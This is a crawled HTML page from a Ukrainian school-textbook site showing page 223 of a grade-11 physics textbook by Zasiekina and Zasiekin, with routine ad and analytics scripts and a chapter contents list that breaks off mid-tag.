

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-223
body_size: 9864
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en" >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
        <title>Страница 223 | Підручник Фізика 11 клас Т.М. Засєкіна, Д.О. Засєкін 2019 Ревень стандарту | Вшколе</title>
          <meta name="description" content="Страница 223. Повний та якісний підручник Фізика 11 клас Т.М. Засєкіна, Д.О. Засєкін 2019 Ревень стандарту завантажити онлайн. Доступно на ваших смартфонах." />
              <meta name="keywords" content="Страница 223, підручник 11 клас Фізика Т.М. Засєкіна, Д.О. Засєкін 2019 Ревень стандарту, підручник 11 клас Т.М. Засєкіна, Д.О. Засєкін 2019 Ревень стандарту, підручник Фізика Т.М. Засєкіна, Д.О. Засєкін, підручник Т.М. Засєкіна, Д.О. Засєкін" />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
          <meta name="robots" content="noindex">
        <base href="https://vshkole.com/"/>
    <link rel="shortcut icon" href="https://vshkole.com/web/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://vshkole.com/web/images/favicon_ipad.png" />
    <link rel="apple-touch-icon-precomposed" href="https://vshkole.com/web/images/favicon_iphone.png" />
    <meta property="og:image" content="https://vshkole.com/web/images/iphone.png" />
              <link href="https://vshkole.com/web/css/combine.css?v=18012019" media="screen" rel="stylesheet" type="text/css"/>
        <!--[if lt IE 9]>
  		<link href="https://vshkole.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->
  	  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-KHHRKZN');</script>
  <!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var base_url = 'https://vshkole.com/';
  var current_url = '11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-223';
  // Top GOOGLE ADAPTIVE BANNER 728x90
// [ORIGINAL] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="3048249775" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';
// [ADX] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';

// Right GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="9094783376" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="8624303679" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Left GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="7618050171" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';
// [ADX] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="4514389874" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';

// Top GOOGLE PHONE BANNER (TOP/BOTTOM) 320x100
// [ORIGINAL] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-2981735884139049" data-ad-slot="5185960972"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Bottom GOOGLE ADAPTIVE BANNER ON HOME PAGE2 728x90
// [ORIGINAL] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="6662694176" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Адаптивный - (сверху)
// [ORIGINAL] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="8139427371" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
</script>

  <script src="https://cdn.admixer.net/scripts3/loader2.js" async
          data-inv="//inv-nets.admixer.net/"
          data-r="single"
          data-sender="admixer"
          data-bundle="desktop"></script>
  <script type='text/javascript'>
       let timerId = setTimeout(() => {
           (window.globalAmlAds = window.globalAmlAds || []).push(function() {
               // RichMedia Desktop
               globalAml.defineSlot({z: 'f16f4ce5-23f4-42e7-a544-32a1eaa43648', ph: 'admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               // RichMedia Mobile
               globalAml.defineSlot({z: '6754c149-737b-4386-8a46-169d8f7e8efe', ph: 'admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               globalAml.singleRequest("admixer");
           });
        }, 120000);
</script>


  </head>
  <body>
          <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHHRKZN"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <!-- RichMedia Desktop -->
<div id='admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879');
    });
</script>
<!-- RichMedia Mobile -->
<div id='admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879');
    });
</script>
        <div id="wrapper" class="wrapper-main">
      <div id="main" class="main-main">
        <div id="header" class="wrap">
  <table class="header-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
      <td class="col-left">
        <div class="pr">
          <a class="logo" title="ГДЗ, решебники и учебники онлайн" href="https://vshkole.com/"></a>
          <svg style="width: 45px; height: 30px; position: absolute; top: 4px; left: 129px;" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 440 292">
            <path fill="#c0c0c0" d="M20 6q95 -27 190 0t190 0v260q-95 27 -190 0t-190 0z"/>
            <path fill="#0057b8" d="M30  16q90 -27 180 0t180 0v120l-90 50h-180l-90 -50z"/>
            <path fill="#ffd500" d="M30 136q90 -27 180 0t180 0v120q-90 27 -180 0t-180 0z"/>
          </svg>
        </div>
        <div class="slogan-on-desktop">
                      <p class="slogan">Українські підручники<br/><b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-center">
        <div class="banner-top-for-desktop-tablet">
                    </div>
        <div class="slogan-on-mobile">
                      <p class="slogan">Українські підручники <b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-right">
        	        <div class="pr">
  	        <div id="class_number">
  	          <select name="class" class="js-select fr">
  	              	              <option value="1">1-клас</option>
  	              	              <option value="2">2-клас</option>
  	              	              <option value="3">3-клас</option>
  	              	              <option value="4">4-клас</option>
  	              	              <option value="5">5-клас</option>
  	              	              <option value="6">6-клас</option>
  	              	              <option value="7">7-клас</option>
  	              	              <option value="8">8-клас</option>
  	              	              <option value="9">9-клас</option>
  	              	              <option value="10">10-клас</option>
  	              	              <option value="11" selected="selected">11-клас</option>
  	              	          </select>
  	          <a class="h-game-icon" title="Школьные игры"  href="https://vshkole.com/igry"><img src="https://vshkole.com/web/images/game_icon.png" alt="Школьные игры" /></a>
  	        </div>
  	      </div>
  	      <script type="text/javascript">
            $(document).ready(function(){
              $('.js-select').customSelect();
              $('#class_number select[name="class"]').change(function() {
                window.location.href = base_url + $(this).val() + '-klass/uchebniki';
              });
            });
          </script>
              </td>
    </tr>
  </table>
</div>
<div class="top-header-banner" style="height: auto; display: none;">
  <div class="in" style="min-height: 250px;"></div>
</div>
        <div id="center" class="wrap">
          
<div class="wrap-part">

        <div class="right-sidebar">
  <div>
                </div>
</div>

	<div class="center-part">
		<div class="inner-b">

      <div class="ab-tabs ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tr>
                            <td class="td-1">
        <a class="tab" title="ГДЗ 11 клас" href="https://vshkole.com/11-klass/reshebniki"><span>ГДЗ</span> 11 клас</a></td>
                      <td class="td-2">
        <a class="tab" title="Підручники 11 клас" href="https://vshkole.com/11-klass/uchebniki"><span>Підручники</span> 11 клас</a></td>
          </tr>
  </table>
</div>

      <table class="table-bread-crumb" cellspacing="0" cellpadding="0" border="0">
        <tr>
          <td class="td-1">
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="bread-crumbs line">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki">
                        <span itemprop="name">Підручники 11 клас</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </span>
                <span class="gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki/fizika">
                        <span itemprop="name">Фізика</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </span>
                <span class="gt active-gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu">
                        <span itemprop="name">Т.М. Засєкіна, Д.О. Засєкін</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </span>
            </div>
            </td>
            <td class="td-2">
              <div class="pr">
                <span class="small-toooltip u"></span>
              </div>
            </td>
          </tr>
        </table>


	  
			<div itemscope itemtype="http://schema.org/Book" class="single-book single-book-part-3 single-book-page">
		  	<div class="book-box border-5">
		  	  <div class="p-book">
	  		    <div class="i-book border-5">
  	  		    <table class="subject  t-for-contents" cellpadding="0" cellspacing="0" border="0">
  	  		      <tr>
  	  		        <td>
  	  		          
  	  		                                <span class="plus js-show-contents" title="Содержание"></span>
                      <style>
                        .contents-list {display: none;}
                      </style>
                      <script type="text/javascript">
                        $(document).ready(function() {
                          $('.js-show-contents').click(function(){
                             if (!$(this).hasClass('opened')) {
                               $('.js-contents-list').fadeIn();
                               $(this).addClass('opened');
                             } else {
                               $('.js-contents-list').fadeOut();
                               $(this).removeClass('opened');
                             }
                          });
                        });
                      </script>
                                        <h1 itemprop="name">Підручник Фізика і астрономія 11 клас Т.М. Засєкіна, Д.О. Засєкін (2019 рік) Рівень стандарту<br/>Сторінка 223 з 272</h1>
                  </td>
  	  		      </tr>
  	  		    </table>

  	  		      <div class="contents-list js-contents-list">
    <ul class="book-c-list">
      <li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-6"><span class="name-main">Розділ 1. Електродинаміка</span><span class="limits">стр. 6 - 87</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-6"><span class="name-main">§ 1. Електромагнітна взаємодія. Закон Кулона</span><span class="limits">стр. 6 - 9</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-10"><span class="name-main">§ 2. Електричне поле</span><span class="limits">стр. 10 - 14</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-14"><span class="name-main">§ 3. Провідники та діелектрики в електричному полі</span><span class="limits">стр. 14 - 18</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-18"><span class="name-main">§ 4. Робота з переміщення заряду в електричному полі</span><span class="limits">стр. 18 - 21</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-22"><span class="name-main">§ 5. Потенціал електричного поля</span><span class="limits">стр. 22 - 25</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-25"><span class="name-main">§ 6. Електроємність. Конденсатори</span><span class="limits">стр. 25 - 30</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-31"><span class="name-main">Перевірте себе (§ 1-6)</span><span class="limits">стр. 31 - 31</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-32"><span class="name-main">§ 7. Електричний струм. Закон Ома для однорідної ділянки кола</span><span class="limits">стр. 32 - 38</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-38"><span class="name-main">§ 8. Електрорушійна сила. Закон Ома для повного кола</span><span class="limits">стр. 38 - 43</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-43"><span class="name-main">§ 9. Робота й потужність електричного струму</span><span class="limits">стр. 43 - 47</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-47"><span class="name-main">§ 10. Електричний струм у металах</span><span class="limits">стр. 47 - 51</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-51"><span class="name-main">§ 11. Електричний струм у напівпровідниках</span><span class="limits">стр. 51 - 55</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-55"><span class="name-main">§ 12. Електричний струм у рідинах</span><span class="limits">стр. 55 - 58</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-59"><span class="name-main">§ 13. Електричний струм у газах</span><span class="limits">стр. 59 - 62</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-63"><span class="name-main">Перевірте себе (§ 7-13)</span><span class="limits">стр. 63 - 63</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-64"><span class="name-main">§ 14. Магнітна взаємодія. Закон Ампера</span><span class="limits">стр. 64 - 68</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-68"><span class="name-main">§ 15. Дія магнітного поля</span><span class="limits">стр. 68 - 72</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-73"><span class="name-main">§ 16. Електромагнітна індукція</span><span class="limits">стр. 73 - 79</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-80"><span class="name-main">§ 17. Самоіндукція</span><span class="limits">стр. 80 - 84</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-85"><span class="name-main">Перевірте себе (§ 14-17)</span><span class="limits">стр. 85 - 85</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-86"><span class="name-main">Практикум</span><span class="limits">стр. 86 - 87</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-88"><span class="name-main">Розділ 2. Коливання та хвилі</span><span class="limits">стр. 88 - 169</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-88"><span class="name-main">§ 18. Механічні коливання</span><span class="limits">стр. 88 - 90</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-90"><span class="name-main">§ 19. Гармонічні коливання</span><span class="limits">стр. 90 - 96</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-96"><span class="name-main">§ 20. Перетворення енергії в гармонічних коливаннях</span><span class="limits">стр. 96 - 99</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-100"><span class="name-main">§ 21. Маятники</span><span class="limits">стр. 100 - 103</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-103"><span class="name-main">§ 22. Вимушені коливання. Резонанс. Автоколивання</span><span class="limits">стр. 103 - 106</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-106"><span class="name-main">§ 23. Механічні хвилі</span><span class="limits">стр. 106 - 112</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-112"><span class="name-main">Перевірте себе (§ 18-23)</span><span class="limits">стр. 112 - 113</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-113"><span class="name-main">§ 24. Вільні електромагнітні коливання</span><span class="limits">стр. 113 - 119</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-119"><span class="name-main">§ 25. Змінний струм</span><span class="limits">стр. 119 - 123</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-123"><span class="name-main">§ 26. Активні та реактивні навантаження в електричному колі змінного струму</span><span class="limits">стр. 123 - 129</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-129"><span class="name-main">§ 27. Трансформатор</span><span class="limits">стр. 129 - 133</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-134"><span class="name-main">§ 28. Електромагнітні хвилі</span><span class="limits">стр. 134 - 140</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-141"><span class="name-main">Перевірте себе (§ 24-28)</span><span class="limits">стр. 141 - 141</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-142"><span class="name-main">§ 29. Інтерференція світла</span><span class="limits">стр. 142 - 148</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-148"><span class="name-main">§ 30. Дифракція світла</span><span class="limits">стр. 148 - 152</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-153"><span class="name-main">§ 31. Дисперсія світла</span><span class="limits">стр. 153 - 155</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-155"><span class="name-main">§ 32. Поляризація світла</span><span class="limits">стр. 155 - 159</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-159"><span class="name-main">§ 33. Відбиття й заломлення світла</span><span class="limits">стр. 159 - 164</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-164"><span class="name-main">§ 34. Лінзи. Оптичні прилади та системи</span><span class="limits">стр. 164 - 168</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/fizika/tm-zasyekina-do-zasyekin-2019-reven-standartu/stranitsa-168"><span class="name-main">Перевірте себе (§ 29-34)</span><span class="limits">стр. 168 - 169</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a 